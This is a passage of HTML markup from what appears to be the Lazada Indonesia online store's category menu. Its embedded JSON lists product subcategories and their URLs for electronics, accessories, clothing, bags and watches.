                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"DSLR","childCategoryUrl":"https://www.lazada.co.id/beli-slr/"},{"childCategoryName":"Kamera Mirrorless","childCategoryUrl":"https://www.lazada.co.id/beli-kamera-mirrorless/"},{"childCategoryName":"Kamera Pocket","childCategoryUrl":"https://www.lazada.co.id/beli-kamera-pocket/"},{"childCategoryName":"Kamera Aksi","childCategoryUrl":"https://www.lazada.co.id/beli-kamera-video-aksi/"},{"childCategoryName":"360 Cameras","childCategoryUrl":"https://www.lazada.co.id/beli-kamera-360/"},{"childCategoryName":"Kamera CCTV","childCategoryUrl":"https://www.lazada.co.id/beli-kamera-cctv/"},{"childCategoryName":"IP Cameras","childCategoryUrl":"https://www.lazada.co.id/beli-kamera-ip/"},{"childCategoryName":"Video Camera","childCategoryUrl":"https://www.lazada.co.id/beli-camcorders/"},{"childCategoryName":"Kamera Instan","childCategoryUrl":"https://www.lazada.co.id/beli-kamera-instan/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_1_5">
                                                            <a href="https://www.lazada.co.id/shop-gaming-konsol/">
                                                                <span>Game Console</span>
                                                            </a>
                                                            <script type="text" class="J_data_0_4">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Gaming Konsol","childCategoryUrl":"https://www.lazada.co.id/shop-permainan-konsol/"},{"childCategoryName":"Permainan Konsol","childCategoryUrl":"https://www.lazada.co.id/shop-game-konsol/"},{"childCategoryName":"Pengontrol Game Konsol","childCategoryUrl":"https://www.lazada.co.id/shop-pengontrol-game-konsol/"},{"childCategoryName":"Konsol Pelindung Penutup","childCategoryUrl":"https://www.lazada.co.id/shop-konsolpelindung-penutup/"},{"childCategoryName":"Aksesoris Game Konsol","childCategoryUrl":"https://www.lazada.co.id/shop-aksesoris-game-konsol/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_1_6">
                                                            <a href="https://www.lazada.co.id/beli-gadget/">
                                                                <span>Gadget</span>
                                                            </a>
                                                            <script type="text" class="J_data_0_5">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Rokok Elektrik","childCategoryUrl":"https://www.lazada.co.id/beli-rokok-elektrik/"},{"childCategoryName":"Drone","childCategoryUrl":"https://www.lazada.co.id/jual-kamera-drone/"},{"childCategoryName":"Media Player","childCategoryUrl":"https://www.lazada.co.id/beli-media-player/"},{"childCategoryName":"Walkie-Talkie","childCategoryUrl":"https://www.lazada.co.id/jual-walkie-talkie/"}]
                                </script>
                                                        </li>
                                                        <li class="sub-item-remove-arrow" data-cate="cate_1_7">
                                                            <a href="https://www.lazada.co.id/beli-tablet-2">
                                                                <span>Tablet</span>
                                                            </a>
                                                        </li>
                                                    </ul>
                                                    <ul class="lzd-site-menu-sub Level_1_Category_No2" data-spm="cate_2">
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_2_1">
                                                            <a href="https://www.lazada.co.id/beli-aksesori-handphone">
                                                                <span>Aksesoris Handphone</span>
                                                            </a>
                                                            <script type="text" class="J_data_1_0">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Powerbank","childCategoryUrl":"https://www.lazada.co.id/beli-power-bank/"},{"childCategoryName":"Kabel Handphone","childCategoryUrl":"https://www.lazada.co.id/beli-kabel-handphone/"},{"childCategoryName":"Charger Handphone","childCategoryUrl":"https://www.lazada.co.id/jual-charger-kabel/"},{"childCategoryName":"Casing Handphone","childCategoryUrl":"https://www.lazada.co.id/beli-sarung-pelindung-handphone/"},{"childCategoryName":"Pelindung Layar","childCategoryUrl":"https://www.lazada.co.id/jual-pelindung-layar/"},{"childCategoryName":"Tongsis","childCategoryUrl":"https://www.lazada.co.id/jual-tongsis/"},{"childCategoryName":"Phone Holder","childCategoryUrl":"https://www.lazada.co.id/jual-dudukan-mobil/"},{"childCategoryName":"Baterai Handphone","childCategoryUrl":"https://www.lazada.co.id/beli-baterai-handphone/"},{"childCategoryName":"Peralatan & Suku Cadang","childCategoryUrl":"https://www.lazada.co.id/beli-suku-cadang-handphone/"},{"childCategoryName":"Aksesoris Handphone Lainnya","childCategoryUrl":"https://www.lazada.co.id/shop-aksesori-ponsel/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_2_2">
                                                            <a href="https://www.lazada.co.id/beli-aksesori-komputer/">
                                                                <span>Aksesoris Komputer</span>
                                                            </a>
                                                            <script type="text" class="J_data_1_1">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Mouse","childCategoryUrl":"https://www.lazada.co.id/beli-mouse/"},{"childCategoryName":"Keyboard Komputer","childCategoryUrl":"https://www.lazada.co.id/beli-keyboard/"},{"childCategoryName":"Monitor","childCategoryUrl":"https://www.lazada.co.id/beli-monitor/"},{"childCategoryName":"Adaptor Jaringan","childCategoryUrl":"https://www.lazada.co.id/adaptor-jaringan/"},{"childCategoryName":"Audio PC","childCategoryUrl":"https://www.lazada.co.id/beli-audio-pc/"},{"childCategoryName":"Adaptor & Kabel","childCategoryUrl":"https://www.lazada.co.id/jual-adaptor-kabel/"},{"childCategoryName":"Adaptor Baterai Komputer","childCategoryUrl":"https://www.lazada.co.id/beli-adaptor-baterai-komputer/"},{"childCategoryName":"Mousepad","childCategoryUrl":"https://www.lazada.co.id/beli-mousepad/"},{"childCategoryName":"Cooling Pads","childCategoryUrl":"https://www.lazada.co.id/beli-alas-pendingin/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_2_3">
                                                            <a href="https://www.lazada.co.id/shop-audio/">
                                                                <span>Audio</span>
                                                            </a>
                                                            <script type="text" class="J_data_1_2">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Headphone & Headset","childCategoryUrl":"https://www.lazada.co.id/beli-headphone-dan-headset/"},{"childCategoryName":"Speaker Portabel","childCategoryUrl":"https://www.lazada.co.id/beli-audio-player/"},{"childCategoryName":"Speaker Smart","childCategoryUrl":"https://www.lazada.co.id/beli-speaker-smart/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_2_4">
                                                            <a href="https://www.lazada.co.id/shop-perangkat-pintar/">
                                                                <span>Aksesoris Berteknologi</span>
                                                            </a>
                                                            <script type="text" class="J_data_1_3">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Smartwatch","childCategoryUrl":"https://www.lazada.co.id/shop-smartwatch/"},{"childCategoryName":"Aksesoris Smartwatch","childCategoryUrl":"https://www.lazada.co.id/shop-tali-smartwatch/"},{"childCategoryName":"Activity Tracker","childCategoryUrl":"https://www.lazada.co.id/beli-tracker-fitness-aktivitas/"},{"childCategoryName":"Aksesoris Fitness Tracker","childCategoryUrl":"https://www.lazada.co.id/jual-strap-tracker-aktivitas/"},{"childCategoryName":"Virtual Reality","childCategoryUrl":"https://www.lazada.co.id/jual-virtual-reality/"},{"childCategoryName":"Kendali Gerakan","childCategoryUrl":"https://www.lazada.co.id/jual-kendali-gerakan/"},{"childCategoryName":"Kacamata Pintar","childCategoryUrl":"https://www.lazada.co.id/beli-smart-glasses/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_2_5">
                                                            <a href="https://www.lazada.co.id/beli-aksesoris-2/">
                                                                <span>Aksesoris Kamera</span>
                                                            </a>
                                                            <script type="text" class="J_data_1_4">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Tripod & Monopod","childCategoryUrl":"https://www.lazada.co.id/beli-tripod-monopod/"},{"childCategoryName":"Kartu Memori","childCategoryUrl":"https://www.lazada.co.id/beli-kartu-memori/"},{"childCategoryName":"Lensa Kamera","childCategoryUrl":"https://www.lazada.co.id/beli-lensa-kamera/"},{"childCategoryName":"Flash","childCategoryUrl":"https://www.lazada.co.id/beli-flash/"},{"childCategoryName":"Sarung, Pelindung & Tas Kamera","childCategoryUrl":"https://www.lazada.co.id/beli-sarung-pelindung-tas-kamera/"},{"childCategoryName":"Charger Kamera","childCategoryUrl":"https://www.lazada.co.id/beli-charger-baterai/"},{"childCategoryName":"Baterai Kamera","childCategoryUrl":"https://www.lazada.co.id/beli-baterai/"},{"childCategoryName":"Aksesoris Kamera Aksi","childCategoryUrl":"https://www.lazada.co.id/beli-aksesoris-kamera-aksi/"},{"childCategoryName":"Aksesoris Kamera Instan","childCategoryUrl":"https://www.lazada.co.id/jual-film-kamera-instan/"},{"childCategoryName":"Perlengkapan Lighting & Studio","childCategoryUrl":"https://www.lazada.co.id/beli-perlengkapan-lighting-studio/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_2_6">
                                                            <a href="https://www.lazada.co.id/shop-penyimpanan-data/">
                                                                <span>Penyimpanan Data</span>
                                                            </a>
                                                            <script type="text" class="J_data_1_5">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Flash Drive","childCategoryUrl":"https://www.lazada.co.id/jual-flash-drives/"},{"childCategoryName":"OTG Drive","childCategoryUrl":"https://www.lazada.co.id/jual-otg-drives/"},{"childCategoryName":"Harddisk Eksternal","childCategoryUrl":"https://www.lazada.co.id/beli-harddisk-eksternal/"},{"childCategoryName":"Hard Drive Internal","childCategoryUrl":"https://www.lazada.co.id/beli-hard-drive-internal/"},{"childCategoryName":"Internal SSD","childCategoryUrl":"https://www.lazada.co.id/beli-solid-state-drive/"},{"childCategoryName":"Eksternal SSD","childCategoryUrl":"https://www.lazada.co.id/beli-external-solid-state-drive/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_2_7">
                                                            <a href="https://www.lazada.co.id/beli-printers/">
                                                                <span>Printer</span>
                                                            </a>
                                                            <script type="text" class="J_data_1_6">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Printer","childCategoryUrl":"https://www.lazada.co.id/beli-printers/"},{"childCategoryName":"Tinta Printer","childCategoryUrl":"https://www.lazada.co.id/tinta-printer/"},{"childCategoryName":"Printer 3D","childCategoryUrl":"https://www.lazada.co.id/pencetak-3d/"},{"childCategoryName":"Printer POS & Thermal","childCategoryUrl":"https://www.lazada.co.id/beli-printer-stand/"},{"childCategoryName":"Mesin Faks","childCategoryUrl":"https://www.lazada.co.id/beli-mesin-fax/"},{"childCategoryName":"Mesin Cutting Sticker","childCategoryUrl":"https://www.lazada.co.id/printer-pemotong/"},{"childCategoryName":"Memori Printer","childCategoryUrl":"https://www.lazada.co.id/modul-memori-printer/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_2_8">
                                                            <a href="https://www.lazada.co.id/beli-aksesori-handphone/">
                                                                <span>Aksesoris Tablet</span>
                                                            </a>
                                                            <script type="text" class="J_data_1_7">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Casing Tablet","childCategoryUrl":"https://www.lazada.co.id/jual-casing-cover-tablet/"},{"childCategoryName":"Keyboard Tablet","childCategoryUrl":"https://www.lazada.co.id/beli-keyboard-tablet/"},{"childCategoryName":"Pen Stylus Tablet","childCategoryUrl":"https://www.lazada.co.id/beli-pen-stylus-tablet/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_2_9">
                                                            <a href="https://www.lazada.co.id/beli-komponen-komputer/">
                                                                <span>Komponen Komputer</span>
                                                            </a>
                                                            <script type="text" class="J_data_1_8">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"RAM","childCategoryUrl":"https://www.lazada.co.id/beli-ram/"},{"childCategoryName":"Motherboard","childCategoryUrl":"https://www.lazada.co.id/beli-motherboard/"},{"childCategoryName":"Prosesor","childCategoryUrl":"https://www.lazada.co.id/beli-prosesor/"},{"childCategoryName":"Kartu Grafis","childCategoryUrl":"https://www.lazada.co.id/beli-kartu-grafis/"},{"childCategoryName":"Casing Komputer","childCategoryUrl":"https://www.lazada.co.id/beli-casing-cpu/"},{"childCategoryName":"Power Supply Unit","childCategoryUrl":"https://www.lazada.co.id/beli-power-supply-unit/"},{"childCategoryName":"Soundcard","childCategoryUrl":"https://www.lazada.co.id/soundcard/"},{"childCategoryName":"Front Panel","childCategoryUrl":"https://www.lazada.co.id/beli-hard-drive-optikal/"},{"childCategoryName":"Water Cooling System","childCategoryUrl":"https://www.lazada.co.id/beli-water-cooling-system/"}]
                                </script>
                                                        </li>
                                                    </ul>
                                                    <ul class="lzd-site-menu-sub Level_1_Category_No3" data-spm="cate_3">
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_3_1">
                                                            <a href="https://www.lazada.co.id/pakaian-wanita/">
                                                                <span>Pakaian Wanita</span>
                                                            </a>
                                                            <script type="text" class="J_data_2_0">
                                  [{"childCategoryName":"Jeans","childCategoryUrl":"https://www.lazada.co.id/jeans-wanita/"},{"childCategoryName":"Dress","childCategoryUrl":"https://www.lazada.co.id/gaun-wanita/"},{"childCategoryName":"Atasan","childCategoryUrl":"https://www.lazada.co.id/kaos-atasan-wanita/"},{"childCategoryName":"Sweater & Cardigan","childCategoryUrl":"https://www.lazada.co.id/sweater-dan-cardigan-wanita/"},{"childCategoryName":"Celana & Legging","childCategoryUrl":"https://www.lazada.co.id/celana-panjang-dan-pendek-wanita/"},{"childCategoryName":"Rok","childCategoryUrl":"https://www.lazada.co.id/rok-wanita/"},{"childCategoryName":"Jaket & Mantel","childCategoryUrl":"https://www.lazada.co.id/jaket-dan-mantel-wanita/"},{"childCategoryName":"Kaus Kaki & Celana Ketat","childCategoryUrl":"https://www.lazada.co.id/kaos-kaki-celana-tights-wanita/"},{"childCategoryName":"Celana Pendek","childCategoryUrl":"https://www.lazada.co.id/jual-celana-pendek-wanita/"},{"childCategoryName":"Jumpsuit & Playsuit","childCategoryUrl":"https://www.lazada.co.id/overalls-jumpsuit-wanita/"},{"childCategoryName":"Hoodie & Sweatshirt","childCategoryUrl":"https://www.lazada.co.id/hoodie-sweatshirt-wanita/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_3_2">
                                                            <a href="https://www.lazada.co.id/baju-muslim-wanita/">
                                                                <span>Baju Muslim</span>
                                                            </a>
                                                            <script type="text" class="J_data_2_1">
                                  [{"childCategoryName":"Perlengkapan Shalat","childCategoryUrl":"https://www.lazada.co.id/baju-muslim-wanita/"},{"childCategoryName":"Hijab","childCategoryUrl":"https://www.lazada.co.id/hijab/"},{"childCategoryName":"Atasan Muslimah","childCategoryUrl":"https://www.lazada.co.id/atasan-muslimah-wanita/"},{"childCategoryName":"Baju Muslim & Jumpsuit","childCategoryUrl":"https://www.lazada.co.id/dress-muslimah/"},{"childCategoryName":"Bawahan Muslim","childCategoryUrl":"https://www.lazada.co.id/bawahan-muslimah/"},{"childCategoryName":"Luaran Muslim","childCategoryUrl":"https://www.lazada.co.id/jaket-dan-kardigan-wanita-muslim/"},{"childCategoryName":"Aksesoris Muslim","childCategoryUrl":"https://www.lazada.co.id/aksesoris-muslim-wanita/"},{"childCategoryName":"Baju Renang Muslim","childCategoryUrl":"https://www.lazada.co.id/jual-baju-renang-muslim-wanita/"},{"childCategoryName":"Baju Kurung","childCategoryUrl":"https://www.lazada.co.id/jual-baju-kurung-wanita/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_3_3">
                                                            <a href="https://www.lazada.co.id/lingerie-baju-tidur/">
                                                                <span>Lingerie, Baju Tidur &amp; Santai</span>
                                                            </a>
                                                            <script type="text" class="J_data_2_2">
                                  [{"childCategoryName":"Bra","childCategoryUrl":"https://www.lazada.co.id/bra-wanita/"},{"childCategoryName":"Celana Dalam","childCategoryUrl":"https://www.lazada.co.id/celana-dalam-wanita/"},{"childCategoryName":"Shapewear","childCategoryUrl":"https://www.lazada.co.id/shapewear-baju-pembentuk-tubuh-wanita/"},{"childCategoryName":"Baju Tidur & Santai","childCategoryUrl":"https://www.lazada.co.id/bathrobe-baju-mandi-wanita/"},{"childCategoryName":"Jubah Tidur","childCategoryUrl":"https://www.lazada.co.id/jual-jubah-tidur-wanita/"},{"childCategoryName":"Set Lingerie","childCategoryUrl":"https://www.lazada.co.id/jual-set-lingerie/"},{"childCategoryName":"Kamisol & Slips","childCategoryUrl":"https://www.lazada.co.id/jual-kamisol-slips-wanita/"},{"childCategoryName":"Bodysuit","childCategoryUrl":"https://www.lazada.co.id/jual-bodysuit-wanita/"},{"childCategoryName":"Aksesori Lingerie","childCategoryUrl":"https://www.lazada.co.id/jual-aksesori-lingerie-wanita/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_3_4">
                                                            <a href="https://www.lazada.co.id/sepatu-wanita/">
                                                                <span>Sepatu Wanita</span>
                                                            </a>
                                                            <script type="text" class="J_data_2_3">
                                  [{"childCategoryName":"Sepatu Flat","childCategoryUrl":"https://www.lazada.co.id/flat-shoes/"},{"childCategoryName":"Sepatu Hak Tinggi","childCategoryUrl":"https://www.lazada.co.id/heels/"},{"childCategoryName":"Sneakers","childCategoryUrl":"https://www.lazada.co.id/sneakers/"},{"childCategoryName":"Wedges","childCategoryUrl":"https://www.lazada.co.id/wedges/"},{"childCategoryName":"Sepatu Boot","childCategoryUrl":"https://www.lazada.co.id/boots-wanita/"},{"childCategoryName":"Aksesoris Sepatu","childCategoryUrl":"https://www.lazada.co.id/aksesoris-sepatu-wanita/"},{"childCategoryName":"Sandal","childCategoryUrl":"https://www.lazada.co.id/sandal-wanita/"},{"childCategoryName":"Sandal & Flip Flop","childCategoryUrl":"https://www.lazada.co.id/sandal-jepit-wanita/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_3_5">
                                                            <a href="https://www.lazada.co.id/aksesoris-wanita/">
                                                                <span>Aksesoris</span>
                                                            </a>
                                                            <script type="text" class="J_data_2_4">
                                  [{"childCategoryName":"Ikat Pinggang","childCategoryUrl":"https://www.lazada.co.id/ikat-pinggang-wanita/"},{"childCategoryName":"Payung","childCategoryUrl":"https://www.lazada.co.id/payung-wanita/"},{"childCategoryName":"Topi","childCategoryUrl":"https://www.lazada.co.id/topi-wanita/"},{"childCategoryName":"Aksesoris Rambut","childCategoryUrl":"https://www.lazada.co.id/aksesoris-rambut/"},{"childCategoryName":"Scarf","childCategoryUrl":"https://www.lazada.co.id/scarf-wanita/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://www.lazada.co.id/sarung-tangan-wanita/"},{"childCategoryName":"Masker Wajah","childCategoryUrl":"https://www.lazada.co.id/shop-women-fabricmask/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_3_6">
                                                            <a href="https://www.lazada.co.id/tas-wanita/">
                                                                <span>Tas Wanita</span>
                                                            </a>
                                                            <script type="text" class="J_data_2_5">
                                  [{"childCategoryName":"Tas Ransel Wanita","childCategoryUrl":"https://www.lazada.co.id/tas-punggung-wanita/"},{"childCategoryName":"Aksesoris Tas","childCategoryUrl":"https://www.lazada.co.id/jual-aksesori-tas-wanita/"},{"childCategoryName":"Tas Pinggang Wanita","childCategoryUrl":"https://www.lazada.co.id/shop-tas-pinggang-wanita/"},{"childCategoryName":"Dompet Kartu Wanita","childCategoryUrl":"https://www.lazada.co.id/jual-dompet-kartu-wanita/"},{"childCategoryName":"Clutches","childCategoryUrl":"https://www.lazada.co.id/tas-genggam-wanita/"},{"childCategoryName":"Dompet Koin & Pouch Wanita","childCategoryUrl":"https://www.lazada.co.id/jual-dompet-koin-pouch-wanita/"},{"childCategoryName":"Tas Selempang & Bahu Wanita","childCategoryUrl":"https://www.lazada.co.id/tas-selempang-badan-wanita/"},{"childCategoryName":"Tas Luxury Wanita","childCategoryUrl":"https://www.lazada.co.id/shop-tas-mewah-wanita/"},{"childCategoryName":"Top-handle Bag","childCategoryUrl":"https://www.lazada.co.id/top-handle-bag/"},{"childCategoryName":"Tote Bag Wanita","childCategoryUrl":"https://www.lazada.co.id/tote-bag-wanita/"},{"childCategoryName":"Dompet Wanita","childCategoryUrl":"https://www.lazada.co.id/jual-dompet-wanita/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_3_7">
                                                            <a href="https://www.lazada.co.id/beli-perhiasan-wanita/">
                                                                <span>Perhiasan Wanita</span>
                                                            </a>
                                                            <script type="text" class="J_data_2_6">
                                  [{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://www.lazada.co.id/beli-wanita-perhiasan-fashion/"},{"childCategoryName":"Logam Berharga","childCategoryUrl":"https://www.lazada.co.id/beli-wanita-logam-berharga/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_3_8">
                                                            <a href="https://www.lazada.co.id/beli-jam-tangan-wanita/">
                                                                <span>Jam Tangan Wanita</span>
                                                            </a>
                                                            <script type="text" class="J_data_2_7">
                                  [{"childCategoryName":"Aksesori","childCategoryUrl":"https://www.lazada.co.id/shop-aksesori-jam-tangan-wanita/"},{"childCategoryName":"Jam Tangan Kasual Wanita","childCategoryUrl":"https://www.lazada.co.id/beli-jam-tangan-kasual-wanita/"},{"childCategoryName":"Formal","childCategoryUrl":"https://www.lazada.co.id/beli-jam-tangan-formal-wanita/"},{"childCategoryName":"Mewah","childCategoryUrl":"https://www.lazada.co.id/shop-jam-tangan-mewah-wanita/"},{"childCategoryName":"Pra Dimiliki","childCategoryUrl":"https://www.lazada.co.id/shop-pre-owned-jam-tangan-wanita/"},{"childCategoryName":"Jam Tangan Olahraga Wanita","childCategoryUrl":"https://www.lazada.co.id/beli-jam-tangan-olahraga-wanita/"}]
                                </script>
                                                        </li>
                                                    </ul>
                                                    <ul class="lzd-site-menu-sub Level_1_Category_No4" data-spm="cate_4">
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_4_1">
                                                            <a href="https://www.lazada.co.id/pakaian-pria/">
                                                                <span>Pakaian Pria</span>
                                                            </a>
                                                            <script type="text" class="J_data_3_0">
                                  [{"childCategoryName":"Hoodie & Sweatshirt","childCategoryUrl":"https://www.lazada.co.id/jual-hoodie-pria/"},{"childCategoryName":"Jaket dan Mantel","childCategoryUrl":"https://www.lazada.co.id/jaket-dan-mantel-pria/"},{"childCategoryName":"Jeans","childCategoryUrl":"https://www.lazada.co.id/jeans-pria/"},{"childCategoryName":"Celana","childCategoryUrl":"https://www.lazada.co.id/celana-pendek-dan-panjang-pria/"},{"childCategoryName":"Polo Shirt","childCategoryUrl":"https://www.lazada.co.id/polo-shirt-pria/"},{"childCategoryName":"Kemeja","childCategoryUrl":"https://www.lazada.co.id/kemeja-pria/"},{"childCategoryName":"Celana Pendek","childCategoryUrl":"https://www.lazada.co.id/jual-celana-pendek-pria/"},{"childCategoryName":"Kaus Kaki","childCategoryUrl":"https://www.lazada.co.id/jual-kaus-kaki-pria/"},{"childCategoryName":"Jas & Blazer","childCategoryUrl":"https://www.lazada.co.id/jas-pria/"},{"childCategoryName":"Sweater dan Kardigan","childCategoryUrl":"https://www.lazada.co.id/sweater-dan-cardigan-pria/"},{"childCategoryName":"Baju Renang","childCategoryUrl":"https://www.lazada.co.id/baju-renang-pria/"},{"childCategoryName":"T-Shirt & Kaos Dalam","childCategoryUrl":"https://www.lazada.co.id/atasan-kasual-kaos-pria/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_4_2">
                                                            <a href="https://www.lazada.co.id/baju-muslim-pria/">
                                                                <span>Baju Muslim</span>
                                                            </a>
                                                            <script type="text" class="J_data_3_1">
                                  [{"childCategoryName":"Jubah Muslim","childCategoryUrl":"https://www.lazada.co.id/jubah-muslim-pria/"},{"childCategoryName":"Aksesoris Muslim","childCategoryUrl":"https://www.lazada.co.id/aksesoris-muslim-pria/"},{"childCategoryName":"Baju Muslimin","childCategoryUrl":"https://www.lazada.co.id/cekak-musang-pria/"},{"childCategoryName":"Kopiah","childCategoryUrl":"https://www.lazada.co.id/shop-kopiah/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_4_3">
                                                            <a href="https://www.lazada.co.id/pakaian-dalam-dan-kaos-kaki-pria/">
                                                                <span>Pakaian Dalam</span>
                                                            </a>
                                                            <script type="text" class="J_data_3_2">
                                  [{"childCategoryName":"Celana Dalam","childCategoryUrl":"https://www.lazada.co.id/celana-dalam-pria/"},{"childCategoryName":"Pakaian Tidur","childCategoryUrl":"https://www.lazada.co.id/baju-tidur-pria/"},{"childCategoryName":"Boxer","childCategoryUrl":"https://www.lazada.co.id/pakaian-dalam-boxer-pria/"},{"childCategoryName":"Thongs  & Lainnya","childCategoryUrl":"https://www.lazada.co.id/pakaian-dalam-pria-thongs-lainnya/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_4_4">
                                                            <a href="https://www.lazada.co.id/sepatu-pria/">
                                                                <span>Sepatu Pria</span>
                                                            </a>
                                                            <script type="text" class="J_data_3_3">
                                  [{"childCategoryName":"Boots","childCategoryUrl":"https://www.lazada.co.id/boots-pria/"},{"childCategoryName":"Flip Flop & Sandal","childCategoryUrl":"https://www.lazada.co.id/sandal-jepit-pria/"},{"childCategoryName":"Sepatu Formal","childCategoryUrl":"https://www.lazada.co.id/sepatu-pantofel/"},{"childCategoryName":"Aksesoris Sepatu","childCategoryUrl":"https://www.lazada.co.id/aksesoris-sepatu-pria/"},{"childCategoryName":"Slip-On & Loafer","childCategoryUrl":"https://www.lazada.co.id/jual-slip-on-loafer-pria/"},{"childCategoryName":"Sneakers","childCategoryUrl":"https://www.lazada.co.id/sneakers-pria/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_4_5">
                                                            <a href="https://www.lazada.co.id/aksesoris-pria/">
                                                                <span>Aksesoris</span>
                                                            </a>
                                                            <script type="text" class="J_data_3_4">
                                  [{"childCategoryName":"Dasi","childCategoryUrl":"https://www.lazada.co.id/aksesoris-dasi/"},{"childCategoryName":"Aksesoris Dasi Kupu-kupu","childCategoryUrl":"https://www.lazada.co.id/aksesoris-dasi-kupu-kupu/"},{"childCategoryName":"Scarf","childCategoryUrl":"https://www.lazada.co.id/syal-pria/"},{"childCategoryName":"Payung","childCategoryUrl":"https://www.lazada.co.id/payung-pria/"},{"childCategoryName":"Ikat Pinggang","childCategoryUrl":"https://www.lazada.co.id/ikat-pinggang-pria/"},{"childCategoryName":"Topi","childCategoryUrl":"https://www.lazada.co.id/topi-pria/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://www.lazada.co.id/sarung-tangan-pria/"},{"childCategoryName":"Braces","childCategoryUrl":"https://www.lazada.co.id/suspender-pria/"},{"childCategoryName":"Face Mask","childCategoryUrl":"https://www.lazada.co.id/shop-masker-wajah-pria/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_4_6">
                                                            <a href="https://www.lazada.co.id/tas-pria/">
                                                                <span>Tas Pria</span>
                                                            </a>
                                                            <script type="text" class="J_data_3_5">
                                  [{"childCategoryName":"Tas Ransel Pria","childCategoryUrl":"https://www.lazada.co.id/shop-ransel-pria/"},{"childCategoryName":"Tas Laptop Jinjing","childCategoryUrl":"https://www.lazada.co.id/tas-kerja-pria/"},{"childCategoryName":"Dompet Kartu Pria","childCategoryUrl":"https://www.lazada.co.id/jual-dompet-kartu-pria/"},{"childCategoryName":"Dompet Koin & Pouch Pria","childCategoryUrl":"https://www.lazada.co.id/jual-dompet-koin-pouch-pria/"},{"childCategoryName":"Tas Selempang Pria","childCategoryUrl":"https://www.lazada.co.id/jual-tas-selempang-pria/"},{"childCategoryName":"Tas Laptop Bahu & Messenger","childCategoryUrl":"https://www.lazada.co.id/tas-messenger-pria/"},{"childCategoryName":"Tote Bag Pria","childCategoryUrl":"https://www.lazada.co.id/jual-tas-tote-pria/"},{"childCategoryName":"Tas Pinggang","childCategoryUrl":"https://www.lazada.co.id/beli-tas-pinggang/"},{"childCategoryName":"Dompet Pria","childCategoryUrl":"https://www.lazada.co.id/shop-dompet-pria/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_4_7">
                                                            <a href="https://www.lazada.co.id/beli-perhiasan-pria/">
                                                                <span>Perhiasan Pria</span>
                                                            </a>
                                                            <script type="text" class="J_data_3_6">
                                  [{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://www.lazada.co.id/beli-pria-perhiasan-fashion/"},{"childCategoryName":"Logam Berharga","childCategoryUrl":"https://www.lazada.co.id/beli-pria-logam-berharga/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_4_8">
                                                            <a href="https://www.lazada.co.id/beli-jam-tangan-pria/">
                                                                <span>Jam Tangan Pria</span>
                                                            </a>
                                                            <script type="text" class="J_data_3_7">
